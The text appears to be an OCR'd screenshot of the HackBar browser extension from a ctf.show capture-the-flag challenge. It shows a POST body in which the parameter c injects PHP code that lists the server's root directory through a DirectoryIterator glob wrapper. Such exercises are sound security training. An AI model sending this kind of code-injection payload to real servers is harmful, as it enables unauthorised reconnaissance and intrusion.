 HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SS
URL
https://2470f14a-0c12-46ae-90fb-13d8b9336262.challenge.ctf.show/
enctype
Use POST method application/x-www-form-urlencoded
Body
c=$a=new DirectoryIterator('glob:///*');foreach($a as $f){echo($f-
>__toString()." ");}exit(0);